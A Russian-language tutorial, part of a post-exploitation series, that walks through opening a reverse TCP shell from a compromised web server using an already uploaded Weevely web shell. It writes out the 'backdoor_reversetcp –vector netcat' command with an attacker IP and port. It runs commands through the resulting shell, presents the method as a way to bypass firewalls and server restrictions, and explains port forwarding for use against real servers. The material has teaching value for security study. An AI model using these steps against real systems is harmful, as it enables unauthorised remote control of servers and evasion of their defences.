#8 После атаки. Устанавливаем обратное соединение с помощью Weevely. Пост-эксплуатация.



В этом уроке мы рассмотрим, как установить обратное соединение с помощью шелла Weevely. В данный момент мы уже загрузили шелл Weevely, и подключаемся к нему напрямую:

в некоторых случаях Вы не сможете запустить некоторые команды таким способом, т.е. сейчас я могу запустить любую команду линукс, и она будет успешно выполнена.

Мы также посмотрим, как использовать команду «shell.sh», и с помощью нее мы попытаемся запустить команды, если их не получается запускать обычным образом, и если ничего из этого не сработает, или Вы просто хотите установить обратное соединение с атакуемого веб-сервера к Вашей машине, то Вы можете повторить то, что я буду делать в рамках этого урока.



Это может быть действительно полезно, потому что у Вас будет прямое подключение, и Вы сможете обойти ограничения безопасности. Для начала напишем «help», и откроем опции, которые у нас есть:





И функция, которую я буду использовать в данном уроке имеет название «:backdoor_reversetcp»:

И, по сути, с помощью этой функции, у нас будет обратный tcp-шелл, т.е. он не будет выполнен через php. Это будет обратный шелл, идущий с сервера на Ваш компьютер. С помощью этого метода можно обойти файрволлы, потому что соединение идет от веб-сервера, а не к веб-серверу.





Первое, что мы сделаем, так это пропишем нашу функцию, которая называется «backdoor_reverstcp». И я добавлю опцию «-h», чтобы увидеть все параметры этой функции:

Нам нужно, чтобы подключение было автоматическим, поэтому не используем опцию «no-autoconnect». Далее необходимо указать опцию «-vector», которая очень важна для нас на данный момент. С его помощью мы указываем, каким образом будет произведено обратное подключение. Это ряд языков программирования, которые есть в справке:

Важно дальше поэтапно экспериментировать с параметрами опции «-vector», так как в отдельно взятом случае у нас не будет доступа к параметрам. Нужно просто перебирать все возможные параметры, чтобы добиться результата. Как только Вы найдете работающий параметр, Вы сможете обойти множество ограничений со стороны сервера, и Вы точно можете запускать «bash-команды» на целевом сервере.



Давайте перейдем к практике и запишем нашу команду: «backdoor_reversetcp –vector netcat». Далее указываем параметр «lhost» или локалхост, и затем вводим порт, через который мы хотим провести соединение.



Проверим наш ip-адрес, с помощью команды «ifconfig»:

Добавим ip-адрес в нашу команду и укажем порт 8080. Команда примет вид:

«backdoor_reversetcp –vector netcat 192.168.15.128 8080»:

И теперь наше соединение установлено. Мы можем запускать любые команды. Учитывайте, что эти команды будут выполняться через «netcat».

Сейчас соединение идет обратно. От сервера к нам, общаясь с ним через абсолютно другой порт. Теперь команды, которые мы не могли использовать ранее, теперь находятся в нашем распоряжении.





Мы можем использовать команды, например, «pwd» не забывая про точку с запятой:

Воспользуемся «whoami»:

Похоже, что соединение отвалилось. Пробуем снова:

Все сработало.

Если Вы хотите принимать соединение с реального веб-сервера, и при этом, Вы не находитесь в той же сети, что и этот сервер, то Вам нужно настроить Вашу виртуальную машину на Kali c пробросом портов, т.е. перенаправить порт, который Вы используете. В данном случае – это порт 8080.

На этом все. Всем хорошего дня.

Первая часть статьи по пост-эксплуатации.

Вторая часть статьи по пост-эксплуатации.

Третья часть статьи по пост-эксплуатации.

Четвертая часть статьи по пост-эксплуатации.

Пятая часть статьи по пост-эксплуатации.